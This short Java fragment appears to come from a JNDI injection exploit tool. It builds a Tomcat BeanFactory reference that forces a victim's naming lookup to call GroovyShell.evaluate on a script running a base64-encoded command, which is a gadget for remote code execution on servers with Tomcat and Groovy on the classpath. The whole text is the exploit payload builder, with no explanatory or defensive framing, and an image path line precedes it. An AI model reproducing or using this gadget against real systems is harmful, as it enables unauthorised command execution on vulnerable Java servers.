 /*
 * Need : Tomcat and groovy in classpath.
 */
public ReferenceWrapper execByGroovy() throws RemoteException, NamingException{
    ResourceRef ref = new ResourceRef("groovy.lang.GroovyShell", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
    ref.add(new StringRefAddr("forceString", "x=evaluate"));
    String script = String.format("'%s'.execute()", commandGenerator.getBase64CommandTpl());
    ref.add(new StringRefAddr("x",script));
    return new ReferenceWrapper(ref);
}